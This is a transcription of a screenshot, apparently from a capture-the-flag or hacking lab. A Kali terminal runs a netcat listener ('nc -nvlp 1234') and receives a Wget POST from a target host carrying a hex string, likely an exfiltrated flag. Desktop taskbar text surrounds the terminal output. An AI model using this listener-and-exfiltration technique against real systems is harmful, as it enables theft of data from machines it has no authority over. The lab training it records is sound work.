 Applications Places Terminal Jul 15 11:36
dev@kali: ~/scripts
jessie@CorpOne: ~
dev@kali: ~/scripts
┌──(dev㉿kali)-[~/scripts]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.59.172] from (UNKNOWN) [10.10.136.201] 39002
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.17.59.172:1234
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
00:48:11
00:29:53
10
30
25°C
Cloudy
DELL
PC
W
ENG
IN
19:48
16-07-2022